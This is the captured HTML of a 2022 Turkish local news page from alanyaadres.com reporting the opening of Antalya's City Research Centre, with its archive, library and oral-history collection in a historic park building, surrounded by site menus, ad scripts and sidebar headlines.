

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/antalyanin-gecmisine-zamanda-yolculuk-basladi-h71828.html
body_size: 15126
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Antalya’nın geçmişine zamanda yolculuk başladı</title>
<meta name="description" content="Antalya Büyükşehir Belediyesi tarafından kurulan Kent Araştırmaları Merkezi, Karaalioğlu Kent Yaşam Parkı içerisindeki tarihi binada, kentin yerel arşivini" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/antalyanin-gecmisine-zamanda-yolculuk-basladi-h71828.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/antalyanin-gecmisine-zamanda-yolculuk-basladi-h71828.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/antalyanin-gecmisine-zamanda-yolculuk-basladi-h71828.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=393547684">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=519065029">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1808888575" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=310997485" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=419599851"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Antalya’nın geçmişine zamanda yolculuk başladı" />
<meta property="og:description" content="Antalya Büyükşehir Belediyesi tarafından kurulan Kent Araştırmaları Merkezi, Karaalioğlu Kent Yaşam Parkı içerisindeki tarihi binada, kentin yerel arşivini" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2022/03/antalyanin_gecmisine_zamanda_yolculuk_basladi_h71828_b314b.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/antalyanin-gecmisine-zamanda-yolculuk-basladi-h71828.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Antalya’nın geçmişine zamanda yolculuk başladı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/antalyanin-gecmisine-zamanda-yolculuk-basladi-h71828.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Antalya’nın geçmişine zamanda yolculuk başladı" />
 
  <meta name="twitter:description" content="Antalya Büyükşehir Belediyesi tarafından kurulan Kent Araştırmaları Merkezi, Karaalioğlu Kent Yaşam Parkı içerisindeki tarihi binada, kentin yerel arşivini ve kültürel mirasını Antalyalılarla buluşturmaya başladı." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2022/03/antalyanin_gecmisine_zamanda_yolculuk_basladi_h71828_b314b.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2022/03/antalyanin_gecmisine_zamanda_yolculuk_basladi_h71828_b314b.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Antalya’nın geçmişine zamanda yolculuk başladı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Antalya Büyükşehir Belediyesi tarafından kurulan Kent Araştırmaları Merkezi, Karaalioğlu Kent Yaşam Parkı içerisindeki tarihi binada, kentin yerel arşivini">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="82ff3460454ecfc6b9190fc1dd560987e3b147f1" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="71828" title="Antalya’nın geçmişine zamanda yolculuk başladı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYW50YWx5YW5pbi1nZWNtaXNpbmUtemFtYW5kYS15b2xjdWx1ay1iYXNsYWRpLWg3MTgyOC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Antalya’nın geçmişine zamanda yolculuk başladı</h1>
                <p class="font-medium mb-0">Antalya Büyükşehir Belediyesi tarafından kurulan Kent Araştırmaları Merkezi, Karaalioğlu Kent Yaşam Parkı içerisindeki tarihi binada, kentin yerel arşivini ve kültürel mirasını Antalyalılarla buluşturmaya başladı.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>11 Mart 2022 Cuma 13:32</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2022/03/antalyanin_gecmisine_zamanda_yolculuk_basladi_h71828_b314b.jpeg" alt="Antalya’nın geçmişine zamanda yolculuk başladı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="71828" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(71828)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(71828)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(71828)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="71828">
                                                  <p>2006 yılında kurulan Kent Belleği Merkezi, Büyükşehir Belediye Başkanı Muhittin Böcek'in Antalya'nın kent belleğini yaşatma ve kent hafızasına sahip çıkarak gelecek nesillere aktarma vizyonuyla kapsamı genişletilerek, Kent Araştırmaları Merkezi’ne dönüştürüldü. Bilimsel ve akademik araştırmalara ev sahipliği yapacak, kentlilik bilincine katkı sağlayacak merkez, Karaalioğlu Kent Yaşam Parkı’ndaki eski belediye hizmet alanında bulunan ve yeniden dizayn edilen tarihi İpekçilik Mektebi binasında hizmet veriyor.<br />
<br />
Binlerce eser ve doküman<br />
Kent Tarihi ve Tanıtımı Dairesi Başkanı İsmail Oskay, Antalya tarihini gün yüzüne çıkaracak merkezin tarihi gazeteler, kitaplar, belgeler ve fotoğraflarla meraklılarını beklediğini söyleyerek, “Akademik araştırmaların yapılabileceği, kent tarihini merak eden araştırmacılar Antalya’nın basın tarihinden kültürel ve sosyal tarihine kadar birçok konuda doküman bulabilecek. Karaalioğlu Parkı’nda kuş sesleri içerisindeki huzurlu ve konforlu bir çalışma ortamı hazırladık. Merkezde beş okuma odasından oluşan kütüphane yer alıyor. Ayrıca sözlü tarih odası ve araştırma odaları da var” diye konuştu.<br />
<br />
Sözlü tarih arşivi<br />
Beş binin üzerinde yazılı eserin olduğu kütüphanede Antalya hakkında her türlü belgenin bir arada olduğu ‘Antalya Odası’nın da yer aldığını anlatan Oskay, “Araştırmacılar dijital nüshalar üzerinde çalışma yapabilecek. Antalya’nın köklü aileleri ve tanınmış simalarıyla ilgili de 200’ün üzerinde sözlü tarih arşivi bulunuyor” dedi.<br />
Kent Araştırmaları Merkezi’nde Antalya’da yayınlanan ilk ve en eski gazeteler, kentin her dönemine ait tarihi fotoğraf ve belgeler, kitaplar ve yerel kurum arşivleri de yer alıyor. Çelik kasalarda özenle muhafaza edilen bu envanterlerin hepsi dijital nüshalara çevirilerek, kent tarihini araştıran araştırmacıların hizmetine sunuluyor.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/manavgat-ta-huzur-akdeniz-uygulamasi-h71829.html" title="Manavgat&#039;ta Huzur Akdeniz Uygulaması"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Manavgat&#039;ta Huzur Akdeniz Uygulaması</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/yaya-gecidini-kullanan-cocuk-hastanelik-oldu-h71830.html" title="Yaya geçidini kullanan çocuk hastanelik oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Yaya geçidini kullanan çocuk hastanelik oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/turizmde-kariyer-zirvesi-ve-6-istihdam-fuari-h71831.html" title="Turizmde Kariyer Zirvesi ve 6. İstihdam Fuarı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Turizmde Kariyer Zirvesi ve 6. İstihdam Fuarı</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/oglaklari-jandarma-biberonla-besliyor-h71832.html" title="Oğlakları jandarma biberonla besliyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Oğlakları jandarma biberonla besliyor</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/baharin-mujdecisi-laleler-cicek-acti-h71833.html" title="Baharın müjdecisi laleler çiçek açtı "  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Baharın müjdecisi laleler çiçek açtı </span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyasporlu-emre-akbaba-ya-en-iyi-futbolcu-odulu-h71834.html" title="Alanyasporlu Emre Akbaba&#039;ya &#039;En iyi futbolcu&#039;..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanyasporlu Emre Akbaba&#039;ya &#039;En iyi futbolcu&#039;...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/agcden-bassavci-celal-tekine-ziyaret-h71835.html" title="AGC’den Başsavcı Celal Tekin’e ziyaret "  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">AGC’den Başsavcı Celal Tekin’e ziyaret </span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/esini-oldurup-oglunu-bicaklayan-sanik-cocuklarim-annesiz-h71836.html" title="Eşini öldürüp oğlunu bıçaklayan sanık, &quot;Çocuklarım..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Eşini öldürüp oğlunu bıçaklayan sanık, &quot;Çocuklarım...</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/akdeniz-universitesi-cevre-hizmet-odulleri-aciklandi-h71837.html" title="Akdeniz Üniversitesi Çevre Hizmet Ödülleri açıklandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Akdeniz Üniversitesi Çevre Hizmet Ödülleri açıklandı</span>
        </a>
            <a href="https://www.alanyaadres.com/siyaset/bakan-cavusoglu-dunyada-esitsizlik-daha-da-derinlesiyor-h71838.html" title="Bakan Çavuşoğlu: “Dünyada eşitsizlik daha da..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Bakan Çavuşoğlu: “Dünyada eşitsizlik daha da...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
